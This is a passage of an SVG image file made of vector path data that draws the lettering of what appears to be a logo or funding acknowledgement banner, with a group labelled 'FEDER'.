		C503.511,43.671,503.233,40.837,503.233,38.874z M507.345,38.874c0-0.741,0.167-3.26-1.167-3.26c-1.334,0-1.167,2.519-1.167,3.26
		c0,0.667-0.167,3.205,1.167,3.205C507.512,42.078,507.345,39.54,507.345,38.874z"/>
	<path d="M512.365,35.243h0.037c0.204-0.389,0.445-0.685,0.741-0.889c0.315-0.222,0.685-0.333,1.149-0.333
		c1.852,0,1.908,1.649,1.908,3.075v6.428h-1.741v-6.465c0-0.648-0.111-1.482-1.037-1.482c-1.149,0-1.056,1.315-1.056,2.112v5.835
		h-1.741v-9.355h1.741V35.243z"/>
	<path d="M521.665,42.319h-0.037c-0.352,0.815-0.741,1.352-1.723,1.352c-2.167,0-2.204-3.427-2.204-4.946
		c0-1.556,0.056-4.705,2.26-4.705c0.889,0,1.315,0.481,1.667,1.186h0.037v-7.058h1.741v15.375h-1.741V42.319z M521.72,38.837
		c0-0.741,0.074-3.26-1.093-3.26c-1.297,0-1.149,2.501-1.149,3.26c0,0.778-0.148,3.279,1.149,3.279
		C521.794,42.115,521.72,39.577,521.72,38.837z"/>
	<path d="M524.907,38.874c0-2.038,0.278-4.853,2.945-4.853c2.668,0,2.946,2.816,2.946,4.853c0,1.963-0.278,4.798-2.946,4.798
		C525.185,43.671,524.907,40.837,524.907,38.874z M529.019,38.874c0-0.741,0.167-3.26-1.167-3.26c-1.334,0-1.167,2.519-1.167,3.26
		c0,0.667-0.167,3.205,1.167,3.205C529.186,42.078,529.019,39.54,529.019,38.874z"/>
	<path d="M535.818,36.076c-0.333-0.296-0.871-0.5-1.297-0.5c-0.648,0-1.186,0.371-1.186,1.001c0.037,1.574,2.927,1.649,2.927,4.316
		c0,1.649-1.019,2.778-2.686,2.778c-0.611,0-1-0.13-1.519-0.445v-1.704c0.445,0.352,0.852,0.593,1.445,0.593
		c0.759,0,1.167-0.463,1.167-1.186c0-1.649-2.927-1.76-2.927-4.353c0-1.482,1.019-2.556,2.501-2.556
		c0.593,0,1.074,0.111,1.574,0.408V36.076z"/>
	<path d="M546.877,29.556v1.612h-3.167v4.39h2.853v1.612h-2.853v6.354h-1.853V29.556H546.877z"/>
	<path d="M553.343,29.556v1.612h-3.13v4.39h2.797v1.612h-2.797v4.742h3.13v1.612h-4.983V29.556H553.343z"/>
	<path d="M557.029,29.556c2.186,0,4.668,0.148,4.668,7.224c0,6.446-2.149,6.743-5.465,6.743h-1.278V29.556H557.029z M556.807,31.131
		v10.818c3.056,0.093,2.927-2.797,2.927-5.168C559.734,34.631,559.937,30.945,556.807,31.131z"/>
	<path d="M568.737,29.556v1.612h-3.131v4.39h2.797v1.612h-2.797v4.742h3.131v1.612h-4.983V29.556H568.737z"/>
	<path d="M570.348,29.556h2.223c1.352,0,3.464,0.074,3.464,3.575c0,1.315-0.389,3.316-1.927,3.594l2.575,6.798h-1.927l-2.519-6.835
		h-0.037v6.835h-1.853V29.556z M574.072,33.539c0-1.334-0.167-2.445-1.575-2.408h-0.296v4.613
		C573.591,35.836,574.072,34.946,574.072,33.539z"/>
	<path d="M580,42.023l-1.797,4.909l-0.944-0.26l1.241-5.112L580,42.023z"/>
	<path d="M321.056,69.54h-0.037c-0.352,0.815-0.741,1.352-1.723,1.352c-2.167,0-2.204-3.427-2.204-4.946
		c0-1.556,0.056-4.705,2.26-4.705c0.889,0,1.315,0.481,1.667,1.186h0.037v-7.058h1.741v15.375h-1.741V69.54z M321.112,66.058
		c0-0.741,0.074-3.26-1.093-3.26c-1.297,0-1.149,2.501-1.149,3.26c0,0.778-0.148,3.279,1.149,3.279
		C321.186,69.336,321.112,66.799,321.112,66.058z"/>
	<path d="M326.076,66.41c0,0.778-0.037,2.927,1.093,2.927c0.926,0,1.093-1.019,1.093-1.741h1.612c0,1.723-0.759,3.297-2.723,3.297
		c-2.612,0-2.853-2.778-2.853-4.761c0-1.908,0.222-4.89,2.797-4.89c2.538,0,2.834,2.964,2.834,4.89v0.278H326.076z M328.151,65.168
		c0-0.722,0-2.371-1.056-2.371c-1.093,0-1.019,1.649-1.019,2.371H328.151z"/>
	<path d="M333.172,62.464h0.037c0.204-0.389,0.445-0.685,0.741-0.889c0.315-0.222,0.685-0.333,1.149-0.333
		c1.852,0,1.908,1.649,1.908,3.075v6.428h-1.741v-6.465c0-0.648-0.111-1.482-1.037-1.482c-1.149,0-1.056,1.315-1.056,2.112v5.835
		h-1.741V61.39h1.741V62.464z"/>
	<path d="M340.878,58.741v2.649h0.926v1.371h-0.926v7.984h-1.741V62.76h-0.945V61.39h0.945v-2.649H340.878z"/>
	<path d="M344.787,62.538h0.037c0.408-0.815,1.019-1.297,1.982-1.297v1.723l-0.296-0.018c-1.297,0-1.704,0.722-1.704,1.908v5.891
		h-1.76V61.39h1.741V62.538z"/>
	<path d="M347.918,66.095c0-2.038,0.278-4.853,2.945-4.853c2.668,0,2.946,2.816,2.946,4.853c0,1.963-0.278,4.798-2.946,4.798
		C348.196,70.892,347.918,68.058,347.918,66.095z M352.03,66.095c0-0.741,0.167-3.26-1.167-3.26c-1.334,0-1.167,2.519-1.167,3.26
		c0,0.667-0.167,3.205,1.167,3.205C352.197,69.3,352.03,66.762,352.03,66.095z"/>
	<path d="M362.96,69.54h-0.037c-0.352,0.815-0.741,1.352-1.723,1.352c-2.167,0-2.204-3.427-2.204-4.946
		c0-1.556,0.055-4.705,2.26-4.705c0.889,0,1.315,0.481,1.667,1.186h0.037v-7.058h1.741v15.375h-1.741V69.54z M363.015,66.058
		c0-0.741,0.074-3.26-1.093-3.26c-1.297,0-1.149,2.501-1.149,3.26c0,0.778-0.148,3.279,1.149,3.279
		C363.089,69.336,363.015,66.799,363.015,66.058z"/>
	<path d="M367.98,66.41c0,0.778-0.037,2.927,1.093,2.927c0.926,0,1.093-1.019,1.093-1.741h1.612c0,1.723-0.759,3.297-2.723,3.297
		c-2.612,0-2.853-2.778-2.853-4.761c0-1.908,0.222-4.89,2.797-4.89c2.538,0,2.834,2.964,2.834,4.89v0.278H367.98z M370.055,65.168
		c0-0.722,0-2.371-1.056-2.371c-1.093,0-1.019,1.649-1.019,2.371H370.055z"/>
	<path d="M375.057,70.744h-1.742V55.369h1.742V70.744z"/>
	<path d="M381.114,70.744V56.777h2.223c1.593,0,3.631,0.148,3.631,3.742c0,2.834-1.112,4.15-4.001,4.038v6.187H381.114z
		 M382.967,58.352v4.631c1.593,0.111,2.038-0.759,2.038-2.315c0-1.26-0.371-2.316-1.778-2.316H382.967z"/>
	<path d="M389.895,62.538h0.037c0.408-0.815,1.019-1.297,1.982-1.297v1.723l-0.296-0.018c-1.297,0-1.704,0.722-1.704,1.908v5.891
		h-1.76V61.39h1.741V62.538z"/>
	<path d="M393.026,66.095c0-2.038,0.278-4.853,2.945-4.853c2.668,0,2.946,2.816,2.946,4.853c0,1.963-0.278,4.798-2.946,4.798
		C393.304,70.892,393.026,68.058,393.026,66.095z M397.138,66.095c0-0.741,0.167-3.26-1.167-3.26c-1.334,0-1.167,2.519-1.167,3.26
		c0,0.667-0.167,3.205,1.167,3.205C397.305,69.3,397.138,66.762,397.138,66.095z"/>
	<path d="M405.882,70.818c0,3.334-1,3.908-2.853,3.908c-1.686,0-2.76-0.963-2.76-2.704v-0.26h1.686
		c-0.037,0.667,0.241,1.408,1.111,1.408c1.167,0,1.056-1.13,1.056-1.982v-1.556h-0.037c-0.241,0.759-0.815,1.297-1.667,1.259
		c-2.223,0-2.278-3.167-2.278-4.761c0-1.5-0.037-4.89,2.241-4.89c0.926,0,1.334,0.519,1.704,1.26l0.037-0.037V61.39h1.76V70.818z
		 M403.011,62.797c-1.204,0-1.093,2.556-1.093,3.223c0,0.704-0.111,3.316,1.149,3.316c1.26,0,1.074-2.464,1.074-3.223
		S404.141,62.797,403.011,62.797z"/>
	<path d="M409.402,62.538h0.037c0.408-0.815,1.019-1.297,1.982-1.297v1.723l-0.296-0.018c-1.297,0-1.704,0.722-1.704,1.908v5.891
		h-1.76V61.39h1.741V62.538z"/>
	<path d="M416.497,69.54h-0.037c-0.352,0.815-0.722,1.352-1.723,1.352c-2.167,0-2.204-3.427-2.204-4.946
		c0-1.556,0.056-4.705,2.26-4.705c0.815,0,1.352,0.5,1.667,1.186h0.037V61.39h1.741v9.355h-1.741V69.54z M416.553,66.058
		c0-0.741,0.074-3.26-1.093-3.26c-1.297,0-1.149,2.501-1.149,3.26c0,0.778-0.148,3.279,1.149,3.279
		C416.627,69.336,416.553,66.799,416.553,66.058z"/>
	<path d="M421.758,62.538h0.037c0.352-0.778,0.945-1.297,1.834-1.297c0.834,0,1.5,0.481,1.686,1.297h0.037
		c0.37-0.815,0.982-1.297,1.927-1.297c1.649,0,2.056,1.019,2.056,2.26v7.243h-1.741v-6.558c0-0.685-0.093-1.389-0.945-1.389
		c-1.241,0-1.111,1.167-1.111,2.001v5.946h-1.741v-6.354c-0.019-0.741,0-1.593-1.001-1.593c-1.093,0-1.019,1.204-1.056,2.001v5.946
		h-1.742V61.39h1.76V62.538z"/>
	<path d="M434.8,69.54h-0.037c-0.352,0.815-0.722,1.352-1.723,1.352c-2.167,0-2.204-3.427-2.204-4.946
		c0-1.556,0.056-4.705,2.26-4.705c0.815,0,1.352,0.5,1.667,1.186h0.037V61.39h1.741v9.355H434.8V69.54z M434.856,66.058
		c0-0.741,0.074-3.26-1.093-3.26c-1.297,0-1.149,2.501-1.149,3.26c0,0.778-0.148,3.279,1.149,3.279
		C434.93,69.336,434.856,66.799,434.856,66.058z"/>
	<path d="M449.509,63.761c0,2.519-0.037,7.169-3.631,7.169c-3.594,0-3.631-4.649-3.631-7.169c0-2.519,0.037-7.169,3.631-7.169
		C449.472,56.592,449.509,61.242,449.509,63.761z M444.211,63.761c0,2.964,0.204,5.428,1.667,5.428c1.463,0,1.667-2.464,1.667-5.428
		c0-2.964-0.204-5.427-1.667-5.427C444.415,58.333,444.211,60.797,444.211,63.761z"/>
	<path d="M452.992,62.594h0.037c0.333-0.796,0.759-1.352,1.723-1.352c2.167,0,2.204,3.408,2.204,4.927
		c0,1.574-0.055,4.723-2.26,4.723c-0.908,0-1.315-0.445-1.667-1.204h-0.037v4.891h-1.742V61.39h1.742V62.594z M455.178,66.076
		c0-0.759,0.148-3.279-1.149-3.279c-1.167,0-1.093,2.519-1.093,3.279c0,0.741-0.074,3.26,1.093,3.26
		C455.122,69.336,455.178,67.632,455.178,66.076z"/>
	<path d="M459.976,66.41c0,0.778-0.037,2.927,1.093,2.927c0.926,0,1.093-1.019,1.093-1.741h1.612c0,1.723-0.759,3.297-2.723,3.297
		c-2.612,0-2.853-2.778-2.853-4.761c0-1.908,0.222-4.89,2.797-4.89c2.538,0,2.834,2.964,2.834,4.89v0.278H459.976z M462.051,65.168
		c0-0.722,0-2.371-1.056-2.371c-1.093,0-1.019,1.649-1.019,2.371H462.051z"/>
	<path d="M467.071,62.538h0.037c0.408-0.815,1.019-1.297,1.982-1.297v1.723l-0.296-0.018c-1.297,0-1.704,0.722-1.704,1.908v5.891
		h-1.76V61.39h1.741V62.538z"/>
	<path d="M474.166,69.54h-0.037c-0.352,0.815-0.722,1.352-1.723,1.352c-2.167,0-2.204-3.427-2.204-4.946
		c0-1.556,0.055-4.705,2.26-4.705c0.815,0,1.352,0.5,1.667,1.186h0.037V61.39h1.741v9.355h-1.741V69.54z M474.221,66.058
		c0-0.741,0.074-3.26-1.093-3.26c-1.297,0-1.149,2.501-1.149,3.26c0,0.778-0.148,3.279,1.149,3.279
		C474.296,69.336,474.221,66.799,474.221,66.058z"/>
	<path d="M479.779,58.741v2.649h0.926v1.371h-0.926v7.984h-1.741V62.76h-0.945V61.39h0.945v-2.649H479.779z"/>
	<path d="M481.65,58.556c0-0.63,0.519-1.149,1.167-1.149c0.611,0,1.148,0.519,1.148,1.149c0,0.648-0.537,1.167-1.148,1.167
		C482.169,59.723,481.65,59.204,481.65,58.556z M483.67,70.744h-1.742V61.39h1.742V70.744z"/>
	<path d="M487.189,61.39v5.854c0,0.833-0.111,2.056,1.074,2.056c1.167,0,1.037-1.13,1.037-1.964V61.39h1.741v6.317
		c0,1.927-0.574,3.186-2.704,3.186c-2.538,0-2.889-1.426-2.889-3.557V61.39H487.189z"/>
	<path d="M502.12,56.777v1.612h-3.167v4.39h2.853v1.612h-2.853v6.354H497.1V56.777H502.12z"/>
	<path d="M508.585,56.777v1.612h-3.131v4.39h2.797v1.612h-2.797v4.742h3.131v1.612h-4.983V56.777H508.585z"/>
	<path d="M512.272,56.777c2.186,0,4.668,0.148,4.668,7.224c0,6.446-2.149,6.743-5.465,6.743h-1.278V56.777H512.272z M512.05,58.352
		V69.17c3.056,0.093,2.927-2.797,2.927-5.168C514.976,61.853,515.18,58.166,512.05,58.352z"/>
	<path d="M523.98,56.777v1.612h-3.131v4.39h2.797v1.612h-2.797v4.742h3.131v1.612h-4.983V56.777H523.98z"/>
	<path d="M525.591,56.777h2.223c1.352,0,3.464,0.074,3.464,3.575c0,1.315-0.389,3.316-1.927,3.594l2.575,6.798H530l-2.519-6.835
		h-0.037v6.835h-1.853V56.777z M529.315,60.76c0-1.334-0.167-2.445-1.575-2.408h-0.296v4.613
		C528.833,63.057,529.315,62.168,529.315,60.76z"/>
	<path d="M321.056,96.761h-0.037c-0.352,0.815-0.741,1.352-1.723,1.352c-2.167,0-2.204-3.427-2.204-4.946
		c0-1.556,0.056-4.705,2.26-4.705c0.889,0,1.315,0.481,1.667,1.186h0.037V82.59h1.741v15.375h-1.741V96.761z M321.112,93.279
		c0-0.741,0.074-3.261-1.093-3.261c-1.297,0-1.149,2.501-1.149,3.261c0,0.778-0.148,3.279,1.149,3.279
		C321.186,96.558,321.112,94.02,321.112,93.279z"/>
	<path d="M326.076,93.631c0,0.778-0.037,2.927,1.093,2.927c0.926,0,1.093-1.019,1.093-1.741h1.612c0,1.723-0.759,3.297-2.723,3.297
		c-2.612,0-2.853-2.778-2.853-4.761c0-1.908,0.222-4.89,2.797-4.89c2.538,0,2.834,2.964,2.834,4.89v0.278H326.076z M328.151,92.39
		c0-0.722,0-2.371-1.056-2.371c-1.093,0-1.019,1.649-1.019,2.371H328.151z"/>
	<path d="M337.118,97.965h-1.742V82.59h1.742V97.965z"/>
	<path d="M342.582,96.761h-0.037c-0.352,0.815-0.722,1.352-1.723,1.352c-2.167,0-2.204-3.427-2.204-4.946
		c0-1.556,0.055-4.705,2.26-4.705c0.815,0,1.352,0.5,1.667,1.186h0.037v-1.037h1.741v9.355h-1.741V96.761z M342.638,93.279
		c0-0.741,0.074-3.261-1.093-3.261c-1.297,0-1.149,2.501-1.149,3.261c0,0.778-0.148,3.279,1.149,3.279
		C342.712,96.558,342.638,94.02,342.638,93.279z"/>
	<path d="M355.79,85.906c-0.371-0.185-0.759-0.352-1.186-0.352c-2.593,0-2.612,3.779-2.612,5.52c0,1.852,0.148,5.335,2.686,5.335
		c0.408,0,0.759-0.093,1.112-0.278v1.63c-0.463,0.296-0.945,0.389-1.482,0.389c-3.779,0-4.279-4.02-4.279-6.947
		c0-2.797,0.352-7.391,4.15-7.391c0.63,0,1.074,0.093,1.612,0.407V85.906z"/>
	<path d="M356.791,93.316c0-2.038,0.278-4.853,2.945-4.853c2.668,0,2.946,2.816,2.946,4.853c0,1.963-0.278,4.798-2.946,4.798
		C357.069,98.113,356.791,95.279,356.791,93.316z M360.903,93.316c0-0.741,0.167-3.26-1.167-3.26c-1.334,0-1.167,2.519-1.167,3.26
		c0,0.667-0.167,3.205,1.167,3.205C361.07,96.521,360.903,93.983,360.903,93.316z"/>
	<path d="M365.924,89.759h0.037c0.352-0.778,0.945-1.297,1.834-1.297c0.834,0,1.5,0.481,1.686,1.297h0.037
		c0.371-0.815,0.982-1.297,1.927-1.297c1.649,0,2.056,1.019,2.056,2.26v7.243h-1.741v-6.558c0-0.685-0.093-1.389-0.945-1.389
		c-1.241,0-1.111,1.167-1.111,2.001v5.946h-1.741v-6.354c-0.019-0.741,0-1.593-1.001-1.593c-1.093,0-1.019,1.204-1.056,2.001v5.946
		h-1.742v-9.355h1.76V89.759z"/>
	<path d="M377.02,88.611v5.854c0,0.833-0.111,2.056,1.074,2.056c1.167,0,1.037-1.13,1.037-1.964v-5.946h1.741v6.317
		c0,1.927-0.574,3.186-2.704,3.186c-2.538,0-2.889-1.426-2.889-3.557v-5.946H377.02z"/>
	<path d="M384.394,89.685h0.037c0.204-0.389,0.445-0.685,0.741-0.889c0.315-0.222,0.685-0.333,1.149-0.333
		c1.852,0,1.908,1.649,1.908,3.075v6.428h-1.741v-6.465c0-0.648-0.111-1.482-1.037-1.482c-1.149,0-1.056,1.315-1.056,2.112v5.835
		h-1.741v-9.355h1.741V89.685z"/>
	<path d="M389.71,85.777c0-0.63,0.519-1.149,1.167-1.149c0.611,0,1.148,0.519,1.148,1.149c0,0.648-0.537,1.167-1.148,1.167
		C390.229,86.944,389.71,86.425,389.71,85.777z M391.729,97.965h-1.742v-9.355h1.742V97.965z"/>
	<path d="M395.601,85.962v2.649h0.926v1.371h-0.926v7.984h-1.741v-7.984h-0.945v-1.371h0.945v-2.649H395.601z"/>
	<path d="M401.455,96.761h-0.037c-0.352,0.815-0.722,1.352-1.723,1.352c-2.167,0-2.204-3.427-2.204-4.946
		c0-1.556,0.056-4.705,2.26-4.705c0.815,0,1.352,0.5,1.667,1.186h0.037v-1.037h1.741v9.355h-1.741V96.761z M401.51,93.279
		c0-0.741,0.074-3.261-1.093-3.261c-1.297,0-1.149,2.501-1.149,3.261c0,0.778-0.148,3.279,1.149,3.279
		C401.584,96.558,401.51,94.02,401.51,93.279z"/>
	<path d="M407.068,85.962v2.649h0.926v1.371h-0.926v7.984h-1.741v-7.984h-0.945v-1.371h0.945v-2.649H407.068z"/>
	<path d="M414.367,83.998l1.593,10.503h0.037l0.092-0.871l0.741-4.705l0.852-4.927h1.76l-2.741,13.967h-1.482l-2.704-13.967H414.367
		z"/>
	<path d="M423.889,96.761h-0.037c-0.352,0.815-0.722,1.352-1.723,1.352c-2.167,0-2.204-3.427-2.204-4.946
		c0-1.556,0.056-4.705,2.26-4.705c0.815,0,1.352,0.5,1.667,1.186h0.037v-1.037h1.741v9.355h-1.741V96.761z M423.944,93.279
		c0-0.741,0.074-3.261-1.093-3.261c-1.297,0-1.149,2.501-1.149,3.261c0,0.778-0.148,3.279,1.149,3.279
		C424.018,96.558,423.944,94.02,423.944,93.279z"/>
	<path d="M429.132,97.965h-1.742V82.59h1.742V97.965z"/>
	<path d="M432.41,93.631c0,0.778-0.037,2.927,1.093,2.927c0.926,0,1.093-1.019,1.093-1.741h1.612c0,1.723-0.759,3.297-2.723,3.297
		c-2.612,0-2.853-2.778-2.853-4.761c0-1.908,0.222-4.89,2.797-4.89c2.538,0,2.834,2.964,2.834,4.89v0.278H432.41z M434.485,92.39
		c0-0.722,0-2.371-1.056-2.371c-1.093,0-1.019,1.649-1.019,2.371H434.485z"/>
	<path d="M439.505,89.685h0.037c0.204-0.389,0.445-0.685,0.741-0.889c0.315-0.222,0.685-0.333,1.149-0.333
		c1.852,0,1.908,1.649,1.908,3.075v6.428h-1.741v-6.465c0-0.648-0.111-1.482-1.037-1.482c-1.149,0-1.056,1.315-1.056,2.112v5.835
		h-1.741v-9.355h1.741V89.685z"/>
	<path d="M449.008,90.537h-0.037c-0.185-0.278-0.426-0.426-0.815-0.445c-1.5,0.018-1.538,2.112-1.538,3.112
		c0,0.945,0.037,3.279,1.5,3.279c0.389,0,0.611-0.148,0.889-0.352v1.612c-0.445,0.259-0.889,0.37-1.408,0.37
		c-2.464,0-2.76-2.889-2.76-4.742c0-1.927,0.222-4.909,2.779-4.909c0.519,0,0.926,0.093,1.389,0.315V90.537z"/>
	<path d="M450.139,85.777c0-0.63,0.519-1.149,1.167-1.149c0.611,0,1.148,0.519,1.148,1.149c0,0.648-0.537,1.167-1.148,1.167
		C450.658,86.944,450.139,86.425,450.139,85.777z M452.158,97.965h-1.742v-9.355h1.742V97.965z"/>
	<path d="M457.623,96.761h-0.037c-0.352,0.815-0.722,1.352-1.723,1.352c-2.167,0-2.204-3.427-2.204-4.946
		c0-1.556,0.056-4.705,2.26-4.705c0.815,0,1.352,0.5,1.667,1.186h0.037v-1.037h1.741v9.355h-1.741V96.761z M457.678,93.279
		c0-0.741,0.074-3.261-1.093-3.261c-1.297,0-1.149,2.501-1.149,3.261c0,0.778-0.148,3.279,1.149,3.279
		C457.752,96.558,457.678,94.02,457.678,93.279z"/>
	<path d="M462.884,89.685h0.037c0.204-0.389,0.445-0.685,0.741-0.889c0.315-0.222,0.685-0.333,1.149-0.333
		c1.852,0,1.908,1.649,1.908,3.075v6.428h-1.741v-6.465c0-0.648-0.111-1.482-1.037-1.482c-1.149,0-1.056,1.315-1.056,2.112v5.835
		h-1.741v-9.355h1.741V89.685z"/>
	<path d="M472.183,96.761h-0.037c-0.352,0.815-0.722,1.352-1.723,1.352c-2.167,0-2.204-3.427-2.204-4.946
		c0-1.556,0.055-4.705,2.26-4.705c0.815,0,1.352,0.5,1.667,1.186h0.037v-1.037h1.741v9.355h-1.741V96.761z M472.239,93.279
		c0-0.741,0.074-3.261-1.093-3.261c-1.297,0-1.149,2.501-1.149,3.261c0,0.778-0.148,3.279,1.149,3.279
		C472.313,96.558,472.239,94.02,472.239,93.279z"/>
	<path d="M479.723,88.037c0-2.223,0.278-4.205,2.982-4.205c2.297,0,3.112,1.278,3.112,3.445c0,2.093-1.427,4.983-2.408,6.817
		l-1.186,2.26h3.464v1.612h-6.15l3.39-7.169c0.5-1.13,1-2.371,1-3.63c0-0.759-0.278-1.667-1.241-1.667
		c-1.26,0-1.074,2.093-1.074,2.668v0.371h-1.89V88.037z"/>
	<path d="M493.617,90.982c0,2.205,0.167,7.151-3.168,7.151s-3.167-4.946-3.167-7.151c0-2.204-0.167-7.15,3.167-7.15
		S493.617,88.778,493.617,90.982z M490.449,85.499c-1.278,0-1.371,2.575-1.352,5.483c-0.018,2.908,0.074,5.483,1.352,5.483
		c1.278,0,1.371-2.575,1.352-5.483C491.82,88.074,491.727,85.499,490.449,85.499z"/>
	<path d="M499.137,83.998v13.967h-1.815V85.61h-1.371v-1.612H499.137z"/>
	<path d="M508.307,92.76h0.889v1.371h-0.889v3.835h-1.815v-3.835h-3.76v-1.593l3.76-8.54h1.815V92.76z M506.492,86.833h-0.037
		l-2.26,5.928h2.297V86.833z"/>
	<path d="M513.865,92.464v1.408h-3.297v-1.408H513.865z"/>
	<path d="M515.495,88.037c0-2.223,0.278-4.205,2.982-4.205c2.297,0,3.112,1.278,3.112,3.445c0,2.093-1.427,4.983-2.408,6.817
		l-1.186,2.26h3.464v1.612h-6.15l3.39-7.169c0.5-1.13,1-2.371,1-3.63c0-0.759-0.278-1.667-1.241-1.667
		c-1.26,0-1.074,2.093-1.074,2.668v0.371h-1.89V88.037z"/>
	<path d="M529.389,90.982c0,2.205,0.167,7.151-3.168,7.151s-3.167-4.946-3.167-7.151c0-2.204-0.167-7.15,3.167-7.15
		S529.389,88.778,529.389,90.982z M526.221,85.499c-1.278,0-1.37,2.575-1.352,5.483c-0.018,2.908,0.074,5.483,1.352,5.483
		c1.278,0,1.371-2.575,1.352-5.483C527.592,88.074,527.499,85.499,526.221,85.499z"/>
	<path d="M531.057,88.037c0-2.223,0.278-4.205,2.982-4.205c2.297,0,3.112,1.278,3.112,3.445c0,2.093-1.427,4.983-2.408,6.817
		l-1.185,2.26h3.464v1.612h-6.15l3.39-7.169c0.5-1.13,1-2.371,1-3.63c0-0.759-0.278-1.667-1.241-1.667
		c-1.26,0-1.074,2.093-1.074,2.668v0.371h-1.89V88.037z"/>
	<path d="M544.95,90.982c0,2.205,0.167,7.151-3.168,7.151c-3.334,0-3.167-4.946-3.167-7.151c0-2.204-0.167-7.15,3.167-7.15
		C545.117,83.832,544.95,88.778,544.95,90.982z M541.783,85.499c-1.278,0-1.371,2.575-1.352,5.483
		c-0.018,2.908,0.074,5.483,1.352,5.483c1.278,0,1.371-2.575,1.352-5.483C543.154,88.074,543.061,85.499,541.783,85.499z"/>
	<path d="M549.193,84.258l-1.797,4.909l-0.944-0.259l1.241-5.094L549.193,84.258z M551.731,84.258l-1.797,4.909l-0.945-0.259
		l1.241-5.094L551.731,84.258z"/>
</g>
<g id="FEDER">
	<g>
		<path d="M137.444,23.649h3.43v0.69h-2.608v2.117h2.409v0.68h-2.409v2.882h-0.822V23.649z"/>
		<path d="M145.978,27.693c0,1.691-1.172,2.429-2.277,2.429c-1.238,0-2.192-0.907-2.192-2.353c0-1.531,1.002-2.429,2.268-2.429
			C145.09,25.34,145.978,26.295,145.978,27.693z M142.35,27.74c0,1.002,0.577,1.757,1.389,1.757c0.794,0,1.389-0.747,1.389-1.776
			c0-0.775-0.387-1.758-1.37-1.758C142.775,25.964,142.35,26.871,142.35,27.74z"/>
		<path d="M147.142,26.682c0-0.472-0.009-0.86-0.038-1.238h0.737l0.047,0.756h0.019c0.227-0.435,0.756-0.86,1.512-0.86
			c0.633,0,1.616,0.378,1.616,1.946v2.731h-0.831v-2.637c0-0.737-0.274-1.351-1.059-1.351c-0.548,0-0.973,0.388-1.115,0.851
			c-0.038,0.104-0.056,0.246-0.056,0.387v2.75h-0.832V26.682z"/>
		<path d="M156.451,23.308v5.528c0,0.406,0.009,0.869,0.038,1.181h-0.747l-0.038-0.794h-0.019c-0.255,0.51-0.813,0.898-1.559,0.898
			c-1.105,0-1.956-0.936-1.956-2.325c-0.01-1.521,0.935-2.457,2.05-2.457c0.699,0,1.172,0.331,1.38,0.699h0.019v-2.731H156.451z
			 M155.62,27.306c0-0.104-0.009-0.246-0.038-0.35c-0.123-0.529-0.576-0.964-1.2-0.964c-0.86,0-1.37,0.756-1.37,1.767
			c0,0.926,0.454,1.691,1.351,1.691c0.558,0,1.068-0.368,1.219-0.992c0.028-0.113,0.038-0.227,0.038-0.359V27.306z"/>
		<path d="M162.084,27.693c0,1.691-1.171,2.429-2.277,2.429c-1.238,0-2.192-0.907-2.192-2.353c0-1.531,1.002-2.429,2.268-2.429
			C161.196,25.34,162.084,26.295,162.084,27.693z M158.455,27.74c0,1.002,0.577,1.757,1.389,1.757c0.794,0,1.389-0.747,1.389-1.776
			c0-0.775-0.387-1.758-1.37-1.758S158.455,26.871,158.455,27.74z"/>
		<path d="M168.691,27.032h-2.476v2.296h2.759v0.69h-3.581v-6.369h3.44v0.69h-2.617v2.013h2.476V27.032z"/>
		<path d="M173.89,28.771c0,0.472,0.009,0.888,0.038,1.247h-0.737l-0.047-0.747h-0.019c-0.217,0.368-0.699,0.851-1.512,0.851
			c-0.718,0-1.578-0.397-1.578-2.003v-2.674h0.831v2.532c0,0.869,0.264,1.455,1.02,1.455c0.558,0,0.945-0.387,1.096-0.756
			c0.047-0.123,0.076-0.274,0.076-0.425v-2.806h0.831V28.771z"/>
		<path d="M175.384,26.871c0-0.539-0.009-1.002-0.038-1.427h0.728l0.028,0.898h0.038c0.208-0.614,0.709-1.002,1.266-1.002
			c0.095,0,0.161,0.01,0.236,0.028v0.784c-0.085-0.019-0.17-0.028-0.284-0.028c-0.586,0-1.002,0.444-1.115,1.068
			c-0.019,0.114-0.038,0.246-0.038,0.388v2.438h-0.822V26.871z"/>
		<path d="M182.632,27.693c0,1.691-1.172,2.429-2.277,2.429c-1.238,0-2.192-0.907-2.192-2.353c0-1.531,1.002-2.429,2.268-2.429
			C181.744,25.34,182.632,26.295,182.632,27.693z M179.004,27.74c0,1.002,0.577,1.757,1.389,1.757c0.794,0,1.389-0.747,1.389-1.776
			c0-0.775-0.387-1.758-1.37-1.758C179.429,25.964,179.004,26.871,179.004,27.74z"/>
		<path d="M183.796,26.937c0-0.586-0.019-1.058-0.038-1.493h0.747l0.038,0.784h0.019c0.34-0.558,0.879-0.888,1.626-0.888
			c1.105,0,1.937,0.936,1.937,2.325c0,1.644-1.002,2.457-2.079,2.457c-0.605,0-1.134-0.265-1.408-0.718h-0.019v2.486h-0.822V26.937z
			 M184.618,28.156c0,0.123,0.019,0.236,0.038,0.34c0.151,0.577,0.652,0.974,1.248,0.974c0.879,0,1.389-0.718,1.389-1.767
			c0-0.917-0.482-1.701-1.361-1.701c-0.567,0-1.096,0.406-1.257,1.03c-0.028,0.104-0.057,0.227-0.057,0.34V28.156z"/>
		<path d="M189.75,27.882c0.019,1.124,0.737,1.588,1.569,1.588c0.595,0,0.954-0.104,1.266-0.236l0.141,0.595
			c-0.293,0.132-0.793,0.293-1.521,0.293c-1.408,0-2.249-0.936-2.249-2.315c0-1.38,0.813-2.466,2.145-2.466
			c1.493,0,1.89,1.314,1.89,2.154c0,0.17-0.019,0.302-0.028,0.388H189.75z M192.188,27.287c0.009-0.529-0.217-1.351-1.153-1.351
			c-0.841,0-1.21,0.775-1.276,1.351H192.188z"/>
		<path d="M198.275,27.693c0,1.691-1.172,2.429-2.277,2.429c-1.238,0-2.192-0.907-2.192-2.353c0-1.531,1.001-2.429,2.268-2.429
			C197.387,25.34,198.275,26.295,198.275,27.693z M194.646,27.74c0,1.002,0.577,1.757,1.389,1.757c0.794,0,1.389-0.747,1.389-1.776
			c0-0.775-0.387-1.758-1.37-1.758C195.071,25.964,194.646,26.871,194.646,27.74z"/>
		<path d="M205.506,23.308v5.528c0,0.406,0.009,0.869,0.038,1.181h-0.747l-0.038-0.794h-0.019c-0.255,0.51-0.813,0.898-1.559,0.898
			c-1.105,0-1.956-0.936-1.956-2.325c-0.01-1.521,0.935-2.457,2.05-2.457c0.699,0,1.172,0.331,1.38,0.699h0.019v-2.731H205.506z
			 M204.674,27.306c0-0.104-0.009-0.246-0.038-0.35c-0.123-0.529-0.576-0.964-1.2-0.964c-0.86,0-1.37,0.756-1.37,1.767
